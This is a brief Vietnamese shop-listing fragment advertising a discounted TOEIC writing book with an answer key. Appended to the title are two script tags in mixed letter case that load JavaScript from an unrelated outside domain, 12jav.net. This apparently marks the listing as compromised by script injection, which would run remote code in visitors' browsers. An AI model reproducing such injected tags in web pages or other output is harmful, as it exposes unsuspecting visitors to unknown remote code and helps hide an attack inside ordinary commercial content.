 Giảm giá [Mã giảm 20%] Sách New TOEIC Writing Coach (Gồm Course Book - Answer Key) NTV. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 